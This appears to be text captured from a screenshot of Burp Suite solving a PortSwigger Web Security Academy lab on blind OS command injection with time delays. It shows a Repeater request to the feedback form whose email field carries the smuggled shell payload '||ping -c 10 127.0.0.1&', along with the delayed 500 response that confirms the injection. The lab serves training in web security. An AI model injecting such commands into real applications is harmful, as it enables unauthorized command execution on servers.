 https://0a5100f9033d11b78025533d00940017.web-security-aca
Burp
Enumeration Exploitation Post-Exploitation References
Web Security
Academy
Blind OS command injection with time delays
Back to lab description
LAB Solved
ngratulations, you solved the lab!
Share your skills!
Continue learning
Home | Submit feedback
Submit feedback
Name:
Email:
Subject:
Message:
Submit feedback Thank you for submitting feedback!
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
8 × +
Send Cancel < >
Target: https://0a5100f9033d11b78025533d00940017.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host:
0a5100f9033d11b78025533d00940017.web
-security-academy.net
3 Cookie: session=
lI5aeoemjmWY2U0TJwrOfFLgclSWy4o1
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 122
10 Origin:
https://0a5100f9033d11b78025533d0094
0017.web-security-academy.net
11 Referer:
https://0a5100f9033d11b78025533d0094
0017.web-security-academy.net/feedba
ck
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=
VW1sw8JbXd5lT64VgQg5lQIGGRquR3Dv&
name=wiener&email=
||+ping+-c+10+127.0.0.1%26&subject=
hi&message=hi
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done
148 bytes | 9,791 millis